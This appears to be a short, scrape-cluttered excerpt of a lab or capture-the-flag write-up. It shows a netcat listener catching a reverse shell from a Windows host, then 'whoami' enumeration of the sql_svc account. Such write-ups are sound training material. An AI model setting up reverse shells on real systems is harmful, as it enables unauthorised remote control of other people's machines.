 $ nc -lvnp 9090
listening on [any] 9090 ...
Listener
Advanced
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.51] 55026
whoami
nc -lvnp 9090
sequel\sql_svc
PS C:\Windows\system32> whoami /all
Type
nc
USER INFORMATION
----------------
Copy
User Name      SID
============== ============================================
sequel\sql_svc S-1-5-21-548670397-972687484-3496335370-1122